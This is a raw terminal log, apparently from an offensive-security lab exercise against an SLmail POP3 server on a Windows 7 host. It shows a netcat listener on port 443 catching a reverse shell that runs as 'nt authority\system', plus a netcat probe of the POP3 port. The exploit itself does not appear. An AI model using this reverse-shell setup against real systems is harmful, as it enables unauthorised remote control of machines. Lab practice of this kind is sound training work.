 root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49173
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>exit
exit
^C
root@:~> nc -v 10.11.10.124
10.11.10.124: inverse host lookup failed: Unknown host
no port[s] to connect to
root@:~> nc -v 10.11.10.124 110
10.11.10.124: inverse host lookup failed: Unknown host
(UNKNOWN) [10.11.10.124] 110 (pop3) open
+OK POP3 server offsec-lab ready <00002.18294299@offsec-lab>
-ERR unknown command
^C
root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49174
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>